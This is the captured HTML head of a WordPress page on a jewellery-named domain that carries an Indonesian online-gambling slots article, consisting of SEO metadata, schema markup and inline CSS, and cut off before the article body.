

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai/
body_size: 20238
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bermain Judi Toto Slots Referensi Terunggul Banyak Bonus Menarik Barabai</title>
	<meta name="description" content="Bermain Judi Toto Slots Referensi Terunggul Banyak Bonus Menarik Barabai" />
	<link rel="canonical" href="https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bermain Judi Toto Slots Referensi Terunggul Banyak Bonus Menarik Barabai" />
	<meta property="og:description" content="Bermain Judi Toto Slots Referensi Terunggul Banyak Bonus Menarik Barabai" />
	<meta property="og:url" content="https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai/" />
	<meta property="og:site_name" content="MikeyJewellery" />
	<meta property="article:published_time" content="2023-05-17T06:20:51+00:00" />
	<meta property="og:image" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bermain Judi Toto Slots Referensi Terunggul Banyak Bonus Menarik Barabai" />
	<meta name="twitter:description" content="Bermain Judi Toto Slots Referensi Terunggul Banyak Bonus Menarik Barabai" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai/#article","isPartOf":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai/"},"author":{"name":"admin","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"headline":"Bermain Judi Toto Slots Referensi Terunggul Banyak Bonus Menarik Barabai","datePublished":"2023-05-17T06:20:51+00:00","mainEntityOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai/"},"wordCount":2031,"commentCount":0,"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai/","url":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai/","name":"Bermain Judi Toto Slots Referensi Terunggul Banyak Bonus Menarik Barabai","isPartOf":{"@id":"https://mikeyjewellery.com/#website"},"primaryImageOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai/#primaryimage"},"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","datePublished":"2023-05-17T06:20:51+00:00","author":{"@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"description":"Bermain Judi Toto Slots Referensi Terunggul Banyak Bonus Menarik Barabai","breadcrumb":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai/#primaryimage","url":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","contentUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","width":1680,"height":960},{"@type":"BreadcrumbList","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mikeyjewellery.com/"},{"@type":"ListItem","position":2,"name":"Bermain Judi Toto Slots Referensi Terunggul Banyak Bonus Menarik Barabai"}]},{"@type":"WebSite","@id":"https://mikeyjewellery.com/#website","url":"https://mikeyjewellery.com/","name":"MikeyJewellery","description":"Cara Memilih Situs Togel Online Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mikeyjewellery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://mikeyjewellery.com"],"url":"https://mikeyjewellery.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MikeyJewellery &raquo; Feed" href="https://mikeyjewellery.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mikeyjewellery.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mikeyjewellery.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

